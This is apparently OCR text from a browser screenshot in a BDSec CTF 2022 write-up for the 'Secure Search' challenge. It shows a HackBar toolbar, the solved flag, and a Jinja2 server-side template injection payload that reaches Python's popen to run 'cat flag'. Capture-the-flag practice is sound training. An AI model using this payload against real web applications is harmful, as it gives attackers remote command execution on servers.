 BDSec CTF 2022
Secure Search
206.189.236.145:9001/?source
BDSEC-CTF Writeups
不安全
206.189.236.145:5000
7
miku
文档
ctf工具
ctf
CTF笔记
wp
博客
CVE
书袋
misc
渗透
答案
其他书签
Hi, BDSEC{Y3Y_7H1515_7H3_F146}
Type your name here:-
See magic
Elements
Console
Performance insights
Sources
Network
Performance
Memory
Application
Lighthouse
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
SHELL
ENCODING
HASHIN
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
name={{''.__class__.__bases__[0].__subclasses__()
[132].__init__.__globals__['popen']('cat flag').read()}}